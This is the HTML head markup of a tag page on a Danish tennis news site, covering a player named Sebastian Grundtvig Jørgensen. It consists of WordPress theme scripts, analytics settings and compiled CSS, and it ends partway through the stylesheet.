<link rel='stylesheet' id='js_composer_front-css' href='https://www.tennisavisen.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.tennisavisen.dk","hash_tracking":"true","v4_id":"G-23LT5ZYGFR"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.tennisavisen.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tennisavisen.dk/wp-json/wp/v2/tags/7583" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tennisavisen.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-3 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { min-width:0px; max-width:930px; }
	.b-9 { margin:0px 0px 0px 0px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Sebastian Grundtvig Jørgensen-" />
<meta property="og:url" content="https://www.tennisavisen.dk/tag/sebastian-grundtvig-joergensen/" />
<meta property="og:site_name" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:site" content="@Tennisavisen" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.tennisavisen.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="3f7435423b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap 